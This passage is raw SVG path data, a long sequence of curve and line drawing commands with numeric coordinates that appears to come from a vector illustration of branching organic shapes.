		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
